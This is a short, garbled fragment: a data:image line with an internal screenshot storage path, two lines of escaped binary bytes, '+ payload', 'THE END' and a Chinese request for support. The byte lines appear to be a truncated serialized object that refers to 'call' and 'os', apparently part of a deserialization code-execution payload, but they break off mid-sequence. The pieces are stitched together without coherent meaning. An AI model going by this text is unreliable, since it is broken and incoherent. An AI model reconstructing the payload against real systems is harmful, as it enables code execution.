
AA\x00\x00\x00\x03\x00\x00\x00\x00\x00w\x00w\x03rex"

0\x00\x00\x03\x00\x00\x00\x00\x00h\x05w\x04callw\x02osw\x
+ payload

THE END
喜欢就支持一下吧